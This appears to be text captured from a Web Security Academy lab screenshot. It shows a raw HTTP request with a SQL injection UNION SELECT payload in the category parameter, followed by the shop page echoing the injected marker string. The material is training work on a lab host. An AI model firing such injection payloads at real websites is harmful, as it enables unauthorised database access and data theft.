 GET /filter?category=Pets'+UNION+SELECT+NULL,'FCVUei',NULL-- HTTP/2
Host: 0ae50063039de47e81f643fd003d00cf.web-security-academy.net
Cookie: session=wD5WxY8jEkJqcMvgW5Bk6j6wj9zO2Sfn
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ae50063039de47e81f643fd003d00cf.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Pets' UNION SELECT NULL,'FCVUei',NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts
Toys & Games
The Lazy Dog $66.26 View details
Fur Babies $96.17 View details
Giant Grasshopper $25.27 View details
Pest Control Umbrella $68.24 View details
FCVUei